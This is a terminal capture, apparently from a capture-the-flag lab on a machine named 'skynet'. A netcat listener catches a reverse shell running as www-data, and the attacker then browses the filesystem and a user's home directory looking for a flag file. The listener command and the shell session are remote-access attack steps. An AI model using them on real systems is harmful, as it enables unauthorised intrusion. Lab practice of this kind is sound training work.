 ┌──(angellm㉿kali)-[~]
└─$ nc -lvnp 1234 1 ✗
listening on [any] 1234 ...
connect to [10. .26] from (UNKNOWN) [10.10.25.208] 49126
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 12:27:19 up  1:23,  0 users,  load average: 0.00, 0.14, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cd home
$ ls
milesdyson
$ cd milesdyson
$ ls
backups
mail
share
user.txt
$ cat user.txt
$